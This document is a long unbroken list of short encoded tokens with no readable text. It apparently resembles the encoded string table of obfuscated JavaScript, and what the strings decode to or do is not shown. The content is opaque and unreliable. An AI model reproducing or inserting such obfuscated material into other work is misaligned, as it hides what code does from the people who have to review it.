WO5GW6rSW6u WP8Jcr7cJW sLBcLG rIhcNCo3W74 c8ozWO5PWPO WOSwW5HnWRa W4uaW5RdQay aqCiW5RdQW mKTuWOBdMW WQHmW7ZcOxm ASkwW4KfDG W6xdTtnvyq WOXor8kdW60 W7Knf8o6W6m W7PCw2aI DYVdU1xdJW WP1aWPK5W50 pWe6W5pdHa dSk7WQfeaq W4BcG8ovW4ldNG x03cKCoG WQNcP0rVnq W7awW7JdPci WQtdPf0SFa WPXUWQrpWOa W4fxWP0RW4e W4ZcHdzEeG ycZcUeNdJa W4bXW60MW40 lGJcU8o0ia rmoSWOxcJYK mqFcQCoCcW uSkzW5CGW48 B0PcpSom a2ddGmkRWQe nCkzWOLjbW WO5eWO1S W7nZWP1AWPG ps0DW6RdNW W5xdPG5eza W78TW5zsW4G W6SxWR3cSxW WRZcJmk9c0O zCk5WQFcKxG at/dOmkVqa WPlcSCkEg24 WRldVSkmWOhdKa WODFq8oDW7C nJxdGmoZDq W67cNSo/W6RdLa W67cHSojW4NdNG p8ogW5uCvG j8oyWQ5HWRG W5btWPzOWOS WOBcSSkgvLS W7KTj8oxWRi W6bWWO5DWOO WQZdLCkNWRem ACopWOpcRHy iIpdN8oXCW WQNcMCk/j3i WR9WWQhcUSoJ W7WMlmoqW6y WPbOWP/dH8ok WOP7W6TzW48 WORcS08HW7m W55pxSkiW6q W4yYW73dJcy oW/dUSoBzG DujRWQVdKG ib4+W4JdVW W77dK8k1W5NdGa kmknFq z3/dImk1WRO AIFdTL/dJG W7/dVeCTbq W5CJWQLNW5e BSoXWP7cNa4 D8kUWOiUAa W4L0qHpcLq W6pcQSobWO3dMG E8oNc8orgq fCkmWR56fq W6pdPf1w iCkmFSkMFW xxdcK8oHWQm qbJdG8oHWOa ESoCiG x8kEWRxdTxK WOZcPf0RW6m W7FcN8kPWPldHa gSojWQbrWRK W5ikWPqeWQe WOxdRmkwWOqw W40hW77dGaq p8kct8k2fq imktwSkhCa WOVcPNLYbG W7DrWRvjWRy WPqMfG W6BdK8kPW43cKq WOqkgSosW7G pJeFW4ZdHG WO/dVxbieG tSkqW60rW50 cH47W73dKW W5rhWPCVW4a uw5MySoO W5XLAslcKq WP9MWRXtWRG owmsWRKR W5G+W4JdIG8 vSkOWOG7 pCkTE3dcKG WRDUWRHlW4a D8k8WP3cJCoO yNGVnmob WQX3W4hcIM4 WRJdOCkdW4RdIG WQbgWRjBWO8 A07cSCoJWQO B8kAW5mzFa lYBcGCo8iq zmo0WP7dJLa t092zCoI W7ehW7FdRsK WQ1pW6nvW4i WQ4PiCobWQu W7O2nmoyW6y ktGpW6C W5W+bqBdNG WOzyWQq/WRC AcZcUf3dJq W79Tk27dVW WRDeW6q j8kvWRZcISoC pmoYWPfrWPG d2ddG8k3WQC agu0s8oO W7xcQ113uW WPb9W4XDW6K WPLUWQ58WPG W45bW5tdRrG WR1fW6v3W5K pSkie8kdCa fshcLSoSga k1KQECoU AIFcTeVcJW i8kkANNcSa WQT/rZ7dVa nZbuW6VdJa C058D8oM D37cM8oHWP4 WOdcRMXgrG hwlcJSoRWOm W77dUrHMwG WRjfW6aRWOO pSomECkEpq oMuyWQu WRFcM8k6rc8 WPnFW4bzW60 jmkek8kklq imobWRjuWPK WPvgWOjTW40 Dmo5WOrBWPW WPNdTCksWQKB xCkSWPWNCW W6L2pmknW7q W79AWRxcVwm W6HtAIhcHa wSkmW4CyrG WRhcVg4bW5K kZeyW7VdKa A8k1a8kieq W5VcMSo2W5BdGW qSk+WR/cVhq W7v6W5qVW54 oYpdL8o6yG WOrqW4X7W70 WRS7j1iv FLuQFmog WPxcRCklbI0 WRzdW77dUxC m8kTWPKnWOS kubmWOBdHW BNfCySoP aJJcISo3ga WQHNhvBdSG nx0UwCoa FSkjWRf1la pmo+WPf5WOm fmo7Amk+jG W5hdMmk6WOpdKW WOfFWOSoW7u W7ZdIY9nuG p8kqr8kbkW W7v+WOj7WP4 hW/dKCk/W5u WQiOfIVcIq whHQySop WRZdG8kjWQWe BdiMWRep W6XHhqldUq W6OyWQuKWP8 WOTIWOhcHCoi W7xcSu5XiW WOjpdSkbW6q jmoWWQ9BWRW W6nGWRHlWP4 WRP8WQe1W4i ehuKsCoh WRrdWRdcNSoL o8k7WPZcGSkM WPfrW5zEW70 W5fLWRz5W4W cmkRxwtcTW WOJcPLCMW64 kJeAW5/dIG pguFWQK0 W4D5WOvnWPW WQjwW6D0W4G AYtdJmoPyG kmkiF8k/Da WQPkWQfnWO0 u30fb8oc W6eSjCox WQ0rWReEW6i BxVcJSoyWOm qCkNWO4HrW W6ziW6ZdOc8 zCkPW78IFW e3KTtCod i8kdCwJdUa WQm0WPD2WRO W7KRjW nZuAW7FdIa BmkWWOqPrG D8kuW5uFzG W7ndW7m7 WRddPmkuWR8T W5pdSmkiWQTU WQpcHSk0dMi W4JdHc1muG kIChW7hdKa W41iWQLNWPW WRZdOmkaWQKR qCkBWRT9mq ta/cGL/dPq W7JdMCkHWPm zINcOLxdOa WOrHtHRcMa duPvWRxdTW WOj1WPKOW7y c8kRWQfhlq jhqPuCol W5NdOqmPW7S WQRcRX4YbG z8oDWO5aeG iSkiWRnedW c8koWOPuba CSoqcSkxmW ldeiW7ldMW WPK4WRb2W5a WP3cPWmQW7y WR1fW7LIW4G WQ5FWOnbWOO WOfrW4m1W4e vCk4WRFcV1G WRNcISk+efm tmkjWRJcINm kmkpWOjjtW pmk1WOxdJmoV iSkqt33cPG W5FdNG1Jbq W6xdISk+WOxdLa ACkzW7OXW68 ECkGWPjrWPm WPFcPCklda WRH1WPlcNSob c8oxWQtcQMq ymksW6eZW70 kg40xmob BeWdbmoC W4X3WONdKSoe W5bLACk0W78 nxXyWOJdSW W6SxW7RdQxy BSoHWPJcGWK WRDoW7bZW5K WP9qWOS1 kCk/WOBcL8oh uM7dR2LL xCkVWOiTCW v8kVWR4GyW tI/cGxNdPW W7T8vgGC W7C6W4FdPby W5tcPYTvta v3tcKCo4WO4 WRBcMCk4dMm k8kvWOLitW eSonWOTodW WP3dJCkMWQ8K W5NcSa9PbG lmkNDCoiCa CCk9e8kecG WO4pbqxcRG W6bEWR3cThq wSknWOasrG WRZcK8kLeIS rLxcKSoNWP8 WQVcImkBdw0 nxKUwCok WQjmWRe6W4e WRtcT0X4iG WRvBW4NcGhS pCk9B8kCqW dtpcGCo5ma gMpdTW WRLgWPxcUSoz W5RcNSoKW47dMW Amk9W4GuDG msNdTCo/rq w2pdNSk+WPK Egf9AmoP bSoItCkala W5yRlCojW6q F8ktWR4FCq W4KDW7RdJZ4 kSkUWO3dMmoM WPjqWONcJ8oy aLBcG8oLWOG WPxdSZzxbW xJ3dKCoQW7S WRSRdg/dVG kmkvW7CTW6W j8kUWR/cR8oU W6tdN8kVWP7dNq W45FW4CDW7a oSoHWPZcJmo7 WOneWOfNW4i dgldTNr1 CmorktNdUq W6z8fLNdOW DCkvWOdcSwm WRz2W7CyWPm W7z9oNddRG W6WBW4NdJtG WR7cNSoLW5hcKq WP3cRSoodxu WQn1WRj4WRu W4xcSY1Fgq lJZdUSoByG gmonWP9OWQq xmoxWPVcGdq W4GLW4/dLCon kwHTsSok W4xcVJ5dtq W5RcMmodW5ddVq W7WQlSoCW7O pCkEWR7cJ8oe eHhcUmo7aW nmkYEmkgva BdFcR0ZdKG WOCKdc/cLq W7CVatBcOa jgHWWPRdRa oSkOFmkqqG W4JcPSooW47dTW W5tcVJzDgq F8kxgmkpaW mYNdJG WQLhW4JcLM4 BSk6gCkefW WOacW5G8W4G WRj7W5iRW6C W6rUEvq ACktWQ/cJ8o+ F2TUAW W5JcOJbiaW mXBdGmofCq WRb3W4rQW7q rGNcJSoSWOa WQfMW4xcMxG W484WRLYW5C nSk0WOZcHSoZ W7hdRG5VwG WOpdSCkpWRO6 rwHknCoi iZ3cNCoQoa i8kEWPO BSk5b8kofW WRj1WQXjWRq c8oPWO5ZWRW qJBcUa7dUW W7HFW6v6WPa AmkAW4GEkq WQiVWR5xWP4 WOzqW5D1W7u WOZcGMShW5K cH4uW73dPG WQPXWQq WQNcImkQbw0 lCo0WOfb W6D7CL0e rCkMW74ZEG EmkfWR0Vvq v2ZdQ8k3WQS WRLpW7zYWP8 W4rIuWtcJW ycj8eSog W7C+WQ5YW40 WO1ZW711W4S WQL4WPZcQfe WQ9PWO9TWQO d2hdJ1b8 lSksWOaxuG WQ7cJSkQbwm W6b9WOnc ugWBa8ov W5P7ze03 iJLUA8kT W4a8W4RdMa WQJcP1j1 kCkzW4Ppdq WQ9ZWPxcRSof ACkXtCorxG jmodWQ58WOC m8kotCkszq zSoYWOhcHqu W6RcQ8onW4q WOtcHCk+gNi xCk3WOKxCW bM0AwCoS WPOog8kuW70 WPtcOSkfdvu W6RcLCkgdge WOLnWOXrW70 dhadeCkd WPvLWPbGWQ4 W4nRr8kaW7e WPdcRCkhg24 W45rr8kEW44 WQX+WRZcNSoo nCo9WO52WPG uMVcN8oVW7G W4Cga8oqWRu WQr1CmkaWR5YkYxdUtze W7hcHCoVW67dKG WOPIWOxcQmoD WPddQt1Bfa amoTWRWatW qe3dNSkQWQ8 jmkrFhRcRG p8k4qCkMva W7hcOCozW5ldMG p8oJW55qWPi mvThWPhdJa yCoJWPJdGq4 lSo6A8kqpq WPisomk0fa WQXKW7f3W6i WPNcPfKXWQ0 m1PhWO3dKa WQBcJmoYW5FcKW k3K4emon CCoJWPlcMa uJNcRMv6 WOzYW4jEW40 jSo1WOLrWPK WPjGWOpcHSoC uJpcMSoUWR4 fSoXWOnOWOu z8oBDSkwjW W5tcOcS pSk+W4xcGmoN WRTiW7X/W5K W4vLBHRcIa W6RdMCoWfMK WRTsW7v5W5u W6DvzSkPba WPbSW7NcT1a WORdP8kvW7i4 ux3dImk1WQS pmo0WOxcHmoI W4tdNCkv rt3cUgr5 WRBcT1nvkq BSkvWOO FCkFimkjpa sh3dISkmWOS WPPDtq W5/dVCkSWP56 vKFdL8kZWQa W695sqdcNq WPPQWPxcHCo9 gcNdS8olxa W5yQWR9NW5W hwZdRwHZ tsywamoF AmoAjtpcPG W5NcTJjSaG WQqRqNBdOW lLP1WORdMW C8k8tCoqvq aufEh8kf WROcd8oGgG WP9wWQjJWRa AmkAW4Kx W7ewW7RdGdG mCkTWOhcH8o/ W5iHWQTbW48 WPtcK8kVaW WO3cRvCBW6m WOZcPKW uKfcsmo8 pCoKv8oada bCoZWOz/WP8 W4/cImoyW4ZdMW omkbDhpcTa WOTZWPdcH8oD kmo1WOpcLHK WR/cKu10kq WRKZW4beWOO W6LXAe4F aJVcN8o3lq W6ryW7j6W4W W6aikmonW40 yqJcH8oFWPu WRzlW4hcNxq WRioka WP1dW5u0W4O uCkZW54ZCq W6zHhfpdVG WPjIWQVcOCoK WO3cOuS4W7S x8kvWR7cRa W7JcImkGWOpdNq WPfBW41uW7W mtlcG8kTnG W6VcRmofW4ZdKa W5jlWQ1OWO0 jspdIW WPXYWPC3W6C DIBcTvJdHa WOpcQNCCW5y W6rWjLua WPiTbCoVdG mSkNDNlcPa cuDSWQtdPa WOzWWQf4WQS ksdcT1pdKG WPu4hG E1JdNmk3WOy cLKXA8ox W4LcqGZcIa WRBcMCkLaxi WQPRW7n8W4W WRrcW43cIZG rSkrWQlcVx8 hZimW5JdLW WQRcOLj1bG DCkDW5qvyq WQbFWQpcMCol W6TCg1RdUq uh3dJmk1WRO WOXfWPtcUmoa WRFcGNjunq WR/cLCkSdNi W68vW57dPqG sLtcH8oLWOG hCkZWObgcq WQT+chy W5DTkw7dLG DCkMW5eixq WOyrlSorjq WQvGfZhcVa imkxjN/cRG W5RcTZvoia W77dJSkYWPxdHW W5/cVtzu ew4ZWQGr dttdL8o3CW p8kkFxxcRa x0ddMCkQW5m tepcSvXV kdRcH8o8hG dGyyW7RcJG k8o6WPfzW5O W4vxyrxcJG gwyiWP09 lmoVWO5rWO4 iSkYWQ1Dja EhdcPW7cKq qmkGWOi8oG DZFcOLddHa WRjtWQ/dQce W7TMpfSf W7tcSv8XdG r8oZWQFcHa0 WQHlW5JcL2y W6WhW6VdSZ8 nKTmWPBdKa W7eTnCokWRi oIlcKCowcW W7LEWPPgWP4 mhuKsCoh WQ3dOSkcWRmC s27dHCkVW7q WRzYW41TW6S WOzlWPy4W5y W6RdVbrcFq aJ7cKSo9mG kubgWOBdJq WQ17WOm tSk6W7azW74 WRNcOG11rq mmkhk3dcQG cYi/W4BdLW WPZdPmkaWQ8R W65QpHOy ACoJWPldLXG WRzSWPCvWPS WQNdPYDtDa W5qOW711W5W exmZWP8q i8o+WOTFWOm WPVcKSkPd1O WRtcS1jPdW fmkzWOTiaq fSk9WRNcT8os hN7dUMH1 W6eCW6pcRJ4 W7WJkmonWRi W6bJfLBdOW W5FdTfqHW7K WOVcPf1OWRy W55kea WRvkWRPWWRa sgvPxSoN WP1PW6pcLMC W5xdLrj3ya uhKdk8oy WQDXWRur WQu6fsZcUW WOFdV8kRWP4n r3VcKa W6bYWQS5W48 oSoOW58nW4C W7z5WQLcWPW qSkjW5a6W58 WQDcW43cGxe W6CvW6ldPdq W6qarHJcTq W7yufmoyW5G lg4pWQWT W7qTlSoCW7O WQHrA8k2ua W5lcIXHQdq WOiunHdcPa W5BcV2zniG W7FcJSkQaM8 WOnMWRznWPS WR/cImkIcge bSkBWPORBa BwWUnCkz WQlcVSoaW4hdMG WOP5W7BcL2e eeOtw8oR zmkNbmk1aa exNdKwn1 WR3cV0rZoa W6ddRrPLBW uCkvWOtcNsG pvuEWRu9 WOn+hsdcMa m8ohWPnceG uh0Gv8oa WPK4fHRcJq W7DOh1FdOa WRfPWOX2WQO WQvAW6e+W4G adFdJ8oWCG WQKmnmk8aW A8kMp8kMaW ogDeWOldKq WPlcM1bAbG WOBcPe08W7i W7tcUYT8gq WQ4AWPtcVJa qhaEaCoh pJObW5xdMG sLtcG8o8WOq W7ddUmk8WPBdOa BLbDFSoh WOWzW51+W44 f3xcNW WRXdW7BcPZm n30Ywmob v24wdmoF W77dUaaJra W79/CK5l dCoGlSodaq ztJcUvpdKW WPPbWRTwWQ4 WO9gWRFcJ8oF gKKqWOW3 WR7cImkJxdC mtNcI2/dQW ymofWOlcHra W4rit8khW64 W7PBESkNcq WPhcVLSHWQy evSXsCoT lrylW7JdKq zmkVWQShvG W6u5WOnZWR8 WQDcW6/cLLm AcZcReJdKW emk9WQ3cQSoQ W77dK8kR WRVcMmoMagK c8oEFSkPkG WQPSW7fUW78 Aw8toSoL W6TJtstcTa WPmbWP4/W5q W63dISkvWO/dNG E0GWcSoe i8kzwSkfDa WRu/qWdcPG xmo7W514mq WRpcISkUxxW Ew16ACoH ECkhWPGKyW WOVcVCkkj0C W6bgWO14WQK W6/dMSkVW43dKW lSo4WObC W6WoemoVW4K WQrWW6HPW5S AWFcSMNdPa W5HxqX7cNq j8khW4Gakq W7HQzvyv W5JcIaP0aq mwusW7i6 W7H4WPvRWRe WQ1aW4dcM2W WRmHfZFcOG pSkMWRbJuG WRfeW6m7W5O WRhdJmk0WOtdMW WRpcHSkUxdC WOjlW5DFWQi umkOWP4 oIhdImk/pW W6aSxWJcVG WRionmoYtG WOpcUCkTfM4 W4RcR8krWRi9 vCk7W7vfCa WOVcU1CKW6i W5z7q8kcW4e W4n0tHJcMq WROrW7v3W44 lGFcKCoFhW bw8zzCoe WRJdKmkZWPxdMq ymoWWO/cGGK yfXfWOhdLa W7xdUHHUqW W5ddM8kDWRhdOa mCoswmkFCa W5TyWPZcJSok CSoeW6JcGMG z2DHymoX W61HtbBcQW dCkxWOvBfG WR1oWR00W60 W6nIhe/cRq W6H7CK41 WOnRWQNcGSoL W6tcQmokWPVdJq nmkiWP5bbW sfdcLSkYW50 mstdJSoBuq ASkYW6ewzq WPRcRSka mebbWQBdOa WQRdUCkuWOuy q1NcLSoHWPK WPqykmosfa uuSDimoH ctxcM8oQyW WPbWWRlcQSob WOPhW7b3W6C D8k7WOZcKmoP qmkwWPpcM1u EwDIAmoZ z8ktW6yYW74 ASkpWOmaaW WPbrWRpcPSo7 kcODWRH5 gs1heSou WO5FW5DtW7e W5uvW4mPW4S W5j5qSkbW6G lwboWRhcHG nSk8WPRcGSoM WRGUBejl W496rGFcJW sN3cL8o2W78 WOPCW6rMW44 WOFdO8ohbwK Dmo0WPbmWPS i8kUWPbhbW pZtdNmo7 WQ1RWPr+WRa W6dcOmo9WPFdSa jSkqW4fDea W6bXWRLeWP0 WPVcPmkpgG W4XdWP47WP8 WPxcJ8k9cMC B8kXhSkgdq sLZdJW WQT/W6zZW6u DCo5WOLxWPq ixaLrCkc o3GzWR0T W7CUa1NdPq DmksW5uZFa rwnIyG WRvJWOlcJmoy WPqNW5dcGmoe lYaBW53dUG rmk0W7C7CG qdpcImo8nG kLKzWQGT WRhcI8k/fNq WO1MWP/cNCks W6fIj1xcRG W6RcHbfucW nSkitCkbrW omkbFhldVW W6yCW7K jcNdLCo0CG WPxcI8kIfwe fHSVW6BdKG WP3cRCkEpeq W7enm8oJW7S WOldPmkoWQ86 mxK1WRiT WOFcPCkDdNq W6WCW6ddPgS WOmQAmokja WRSCm8oIfa yCoPWP3dLKW oCk2WO3cM8kL lmkQWOtcISo/ iCkoWOzabW WQeRbJBcPG l2VcISkWEW WPzcW6xcM0a BSk7gCoBba k1aywCoF WPCjWPbNW4W jmoeWPDwyG kCkAWQT9jG oY4HmmkW DCkxW5mykq atxcLSkXkq W7BcHCkNW4BcGW W4L7qHRcIa W4WXW4C WQbQWPiEW7W F8kRWPnpWOO WPNcTCoGnKu WPVcSZTEmG a8kSFwZcMa W4JdK8kcWQtdUW dZ7cHSoQpa CCoaCCkFkG WRaRaaFcOW WQudW5VcM2y lw8AWRa8 WR4QacRdTq W61JrxBcVW WP9hWPjTW40 WORcT8kMhfe W4NdQveLW6C WRNcJ2OKW40 yfpcS8oTWOS d8ksWQBdKCor wsdcQConAa eJFcNCo6pa A8kBW4a5W6S mJycW5FdUa W7GTav3dOq omkbB3NcRa D1G8fmob W6BdMCkAWPVdHG WR0LW7DvWP8 r8kKWPGjDq W7lcKCoOW5RdMW g8oNvmkOdq W4PlWOnAWPO jSkqW48paW js/dICoPka k3K4emoo s1ihk8op WQVdObHMqG n8k7WPRcOmoK w3hdQCkDWQK W4TYAbZcPG WQfYWQ4mW4a W5LlWRvuWQK s8k2mmkzfq DSkaCgRdOG B8kdW4SzzW E8kUWQyEsW W6nDW6/dPsG WR3cMmkedLW WOPlWOW hCktWRNcTSon r8kUW4iEW5O suRcG8oLWOG W4G9WRX/W6a vx/dJSk2WPG W6tdIrfLwW yh7dUq3cMq lmoHWQLvW44 WPf6W63cSeG t2ydcSoU WQJcQGeSEq W6OsW7ZdGIm WQW/dCoqgq WPXMW7ZcVMy W7RdKmk6WO7cIa W6iYW7CyWPm W7q4WQ5Y k8kzWP9qta WOTEWRiRWO4 fX7cVSoOna dYRcHSo3kW W5e/WRnJW40 xMtdRNz5 zhb7zSoR o2usWQG8 WRflW7bLW4e cZBdR2nW c34DWQG8 mta+m8kY WQr2WO5RW7m CmkAW7y/W50 WRD8WOzZWRS WR9EW4hdMNi WQqMlanc WOZcVL0MW6i jchcLmo9hG CSkPWQy+W7m gmkWWQFcQmoI CSoCr8kDCG eKTeWPhdKa BLXhWPxdKa jcNdJmoVDq BCkMW4qkwG WRpcKSkUfcO mhzQF8oX AmkcW5musq W6O1crxdVG w8kvWRqcAa WRVcVu9Pkq ixmUsCkc uJpcRNldGW WPZdVCkvWRqH WRL7W61qWPq atbhs8kx pmomWQz2W7y WRJcICkCWRJdHcldS8k2 axVdImkTWQS WPb3bcdcOq WRZcU096DG W5KMWPJcHmoz pmk1WOBcKmo/ W5POWOTKWR8 mCkLy8klzG bCo5WPbWFq lSksWOnigG W4BcOJntaW ec7dICoeBW AJdcVG W4dcVdSaaW DKJcL8oWWPC W5lcPmouW43dOW W6aNvvaX WQKgkSoPeG W5RdV8k6WP3dVa wLtcUmo+WQm DIZcRLldHq W4r+v8kWW6q WRvRWOtcPmo/ W6XjWR7cOw0 W5C/W6m6W5S WRFcGNjuna WOPZWPtcH8om Dmk/WPtcOgq WPfzW6f6W4W guS9WP0A W6bHiv3dPW y8kWhSkpaG W4bZsrpcIa WO5TWQVcVSog WRu1bfhdSW CbvpWOldHW nctcNSoMeq DYW2sSos WQqZW65fW4W mwrTWQFdKa krFcI8o1ga W6xcP8ocWP3cNG lCoVWPXiWPi WQ9FW7jKW5q W4K7W4BdUW0 WOJcR10LW7i jCkaWRdcSCoI WOjKqGlcMq WQzbW4JcIW WRP2WQ5jWP8 q3VdISkYWQa WRHrA8k2ua WPqLeuddIW rSkrWRtcVhG WOi7o8oZiW W7qoW4hcLwS BmopWPdcTqq kxm3 W7f6W4jhWPC WRpcMmkUcq twGGc8oc WPNcTwXEoW j0/dQxvF WRJdImk3WQFdOq k8kzWP8ana nCkXW5NdM0S b8kWWR/cTCoB ks7cTeBcJa sSkrbSk3hq W4ayWOPsW4W bCkwWOvQja W4pcOSoLW4NdUW WPKieSoblG W4jppNRcTW aJVcL8o6pa iSkeW4Peda W6fTEmkvW48 WR5cWRqVW5W CtFcTaFdLG y3DCW7/cIa W6NcSuXtia WQ11WQpcRSon W4fmW4zeW6W v3uydmke uSknlSkjaW r3hcGmoQW6m lmoYWPfbW40 WRVcImkUpY4 WOddUSktWRGV huNdLwPz W7yHW5mPW6O W549WRH+WPe WRhdImkPWPBdNa uCokW6ddUda uCkIWPKdua oCoBiG W6hcM09thW W7H3zL9k BeJcJ8okWOq W7pdPtjgxG wurqBSoR WQVcPKrZkq W6ddK8kPWPhdKW WPlcMCkGfgm WQXpW57cSw0 EIFdLCo0Cq jSk6ymk0sa W7TFxu4L bMxdImo8nG W64GkCokW7G s2FdNSk+WRW uMxdHmk/W7m W75WEfmE WQtdPL0Rma kCkOWOBcL8oQ v33dGSoGWQW EGenWONdHG wSoPWOZcIG WQCipZtcPW WRBcN8kMaMO FCk9WOFcJq4 W4zjs8kwW7W W7JdMCkTWPldNa W6X5WRnqWOK W7xdOGHLua W7T8Ef8s WO08WPpcHSoB WQ1AW7T3W5q WRX2WQzpWPm l8kqFd7dRG WRmBnSoVfa DCkDW4ad dSoXBSkvkq W5ZcSZmxhG WO7cQ1m7W4i chOMtSok FCkxW4mzFq cstdJq WOHsWQvBWO8 oJWhW7ldMG WQugp8oOfa lSomACkuiq hMuoWP09 ndtdNmo8yG WP9kWOS0W5a WOpdN8k2WOOM WOneWOfNWOK WQxcUKS cIxcHCoena xGhcNN3dTq wvhcHSoTWOi oCoVWOtcN1W gwi4WPGi WQ19DSkmWROSdIxdHrHzW5G WQTqWQH0WQC W4W4WQ5jW48 WRZcPKKGAW EmkAW5qaFW fNVcVq W68IfCoAW7e WOZdNmkgWRqh W6v7mvGF l2G0tCoC W4ldVCkfW7a W7P9WQneWRm v24Eamoz mtuCW53dKq WOHhW5/cHMC W4O3W7bNW5K W7HWWRjjWP8 W6NdJ8kOWQpdLW WPGPmmo1kq iSobrmkCCG pmk2WQVcH8oA W7PEW6ddOce W6pdNSk3WP7dNa nubkWORdKq uf7dH8kzWOm rxasgSkc lrukW7tdNW WQNcImkUcgm utbAlmov mXhcQ8ouka W57cVbzUga x0NdGmk+WQO x2RcM8oBWOy W7aWW6hdRZG creuW5FdHa WOjmvSoeWRq BCoJWOVcIa WR49psZcUW WR4mhIddVq jdmaW61O tY3cSxzU W63cQmokW5pdNa WPJdJSk1W60N WQ7cVCkVdgC W5e/WQLJW40 WODdWRHfWQ4 sLu/cCov WRS+pvmD WRbNWR5EWPi fCooWP1FWOi rrBcNhddSq c8kEDCoDyq W787WOf7WQ0 WQiReI7cQG zSk7WQ0VW78 BxbGASog dmkxWOdcKmoZ F8k/WONcKmoU W5TSFCkTW68 ytxcVLldLa ELVdNCk5W7W WQCqW7v6W4i WQjRWRLEW4a FSk1W5u nuTeWO/dKa ECkbWP1aka WQtcSMKHW54 WRvNpKldHG W6/cNmo6WP7dNW WQdcJmkIje0 rNmcfSke kIapW73dLq kNKUsCkp umkbWR/cRNG WQRcShjCpW fmk2WRnpuq WO58WR8hW6u CCo/WPRcIq jmkiW4Lodq WQ4FyCkKxG hWhdKW nxhcPW3cKG jCkwFxNcSa WOJdSCkvW7aN AmkSaSkifW DSkcWOaNvq WPLAWQfCWPy k3icsCoc W7ddU1P0kG lSkNCxxcRG WOPZWOpcGmoh WRzVWQNcM8oz amk9WQPVqG omkwsfxcRa WPz0WPJcNCoa W41RgL/dVW W7TMpG BKy1mmoV W4XVWOrVWPW W5vxzmkxW6e ntiQtSkn W67cJmkZg3S WQamjJhcIG FSkeW4u7AW WQTRWPlcH8oK W7CHW5qSW6/dHCk1dJLYbSoiW4G EKDpWOldKG E8oHc8oygq WOFdRSoFrJC W5KrWOXcW7W z8oFDSkcjG W6eXjmoC WOdcHmkGpeC c3/dQMrJ BMX7 W4v9sG eH/dKSkVW40 WQ8tl8oVeG fddcTmkRiW W7iXimkYxq vSkxj8kjnq imkmWOjHmq WPXvWPq0W5a a0jnWPddKa W48rr8kkW7e WRVcMmkVi3a W7/dRH4 tMZdG8k8WRO mSoCESkxiW WPCiWPCYW5C E8kjFmkDlG WRtcK8kRjfG W4vzwmkbW6S WQzkWQT8WPK vKWKkmo4 FmktWR0gqG a8kTD27cGa rSkFWQlcRha W6JdK8k/WO4 DCkDW6yZW7u WP7cOmkCgwK WQD3WPq DuldUmkRWPK W6pdM8kZWOpcIa WQeRtYdcOa W5qbWRDXW4K oSk0WPW nCkaWQWQWQO lNiUwmoD W6ZcOCoiW5BcMq pSkOWO3cJCo/ WQ58WO54WQO W5xdU8ogW7xdKa t3Kph8kc WP3dU8kphhm tfFcJ8kNWP8 zIZcV0u qhpcMSoZkq W7aQna BXysW5RcHW WRvZWRPiWRe rJevdSod u8o7W5O4Eq aGRcL8oxaq WRq1aYVcQW CuFdUmkIWQe W7hcUSovW4ZdNa W5u6WRPtW5K DCkEW5CFyq cuJdL3v3 jmkYr8kxDa u8klWRtcSwi EvVdRmkvWOO WP17WP5qWRG WQb/WR/cG8oS l2H6x8oa jsqoWRKV dtOeW7FdHG WRiokmoteG h8ooECkOlq c3myWQuJ W7RdHmoGWOFdKW n8kDWPvida W5ehW6/dTsK WOpdVCkpWRHJ lSkcAM3cJG uSkZWRJcSx0 W7ebWQTeW7i iYNdI8oCEG c2ldSW WRPYWRriWO0 W5qGgmoVW6u W5ZcQ38DWQ4 dmk/WOtcHSoO WPRcVeeKW7i W6u5BmkBWQi WQVdRWHYrq W6T9WOTbWO4 WP3dU8kng24 i0jdWPddHG W7n4qCkrW5u WOnfWPpcPmo9 rSkKWO0SEa ECkZWPlcML8 DhHZCCob ffJdR0fE W74tWPXq Amo2WOxcNGG W4WsW6pdPa WPrGWOddI8ka r8kXWOaHDq W7hdLHDbzG s23dImk0WPe DcihW7RdMW WQe4W7PuWOK W7vFigNdHG W7ehW6/dTtK W6f6qZ/dOq zuJdICkEWQ0 pmojWQ9qWPK pGZdKmo/FG WOzdW6tcN2G WPfoWPVdNCkr uKWLcSon kb4HW5RdMW W5e2WR9RW5q AfKclCok FSk+W6dcU3W r2FdMq WRddUSkvW6NdKW W6jPWPy3WRS DvetDmoi WR3cMCk/jgK WO9UWRXaWOi WOrrW4XxW7u EgDSC8oS WOPpW4hcLW W75hW7lcUta hL4VASoA iCoHWR9nWOi W6zYWPTIWPa W6OWW6tdUsa W6D1WPXEWPu W5NdHrnYDa WRyQhtFcVa W7yHlSonW4a W4hdQt1vbq ACkeW6OgDG WPZcHCkzmfy hfFdQu98 gfVdUNDf W57cOSkcexm CNzdwSoG obvgWORdHG WPaqW5nEW74 WRioo8oIgq i8kxwg7cSa W6j9WPOF WOPmWP81W5a W5fgfLhdOG WP/cG8kFn3O CZG+n8k1 ug4ux8ko W6xdJ8k+W5dcKG A2ePW5hdImkDlmow W6VdHCoHW5RdHq w8kZWOfYDq WPlcL8kYnLu dmoZWOXuWPm W5hcI8ojW6xdRa WOXOW4/cUxS WQRcGurPoa WRhcVfv4pG WQ7cK8k7sIG W7zRwSkaW6i WP/cJ8kGheS m8k/WOBcHmo/ n8k2WOnrWO8 cSkuWRNcRJe ASo/WQ7cOqK cmkmWPhcUCk5 WPtcMmkPlNO WRFcPgb7hq ocCxW7ddNq WOZcNLT+nG pX82W5NdPG W4SGW6BdHdO BSkwW4SrzW smoEWOxcId4 WP7dJmk1WPyp W7NdImk+WPNdLW WRrqWRjAWQG CCo0WOpcJGK WRaNgNJdVW vutdTmkRWOi W5lcVdbXeW F8kuBtZdOW lHyKW73dJG rmkuW6eAua nColC8kyiq vIxcQ04 W6DXB19D mcCEW7ldNW m1PBWO/dKa W6xdRWnpkG mCkUWR/cISoL quZcSmoTWO4 WQ58WOzRW6q WOPkW5uEW4G WRZcPSkyexy fgbgvCoq WRakkmoJdG nCkyWOjFtW WQpcNfSpW5e W61PWOPiWPu W7NdOHnLra pJq5jCkL jZpdISo1 F8kJWRJcNwC BmowWOdcMWO W6m5sf7dUa cM1pWRhdJq pmkbD2NcPW W7rzAmk0uG yCk7W4G WR/cJmo+W4ZdLa WRzpW75XW4u WONcG8kmcgG ocXdW6NdLW k2WYCCol bCkRWP55aW WOHwWRuOWRC WQTaWOtcLYS WR3cSCkhoLO iM80eSoz nsVdSCoEtG WQzJW7fZW58 kmklW70YW68 e1K1W7Cj W4tcOvyKW74 yCoJWPJdGr8 WQD0WOvXWQO WP3cOvyV EH4cW4ldNa WQPPWP1EWP0 WRaEkCoU W4NcHCkWWQ3dPq W7ZdRI1trW vJRcUq7dLq WQeRWRPZWR0 B8o6W4NcISoM WOvurSk+W4i W7hcOCoaW5xdJq gcxdR8oTBG 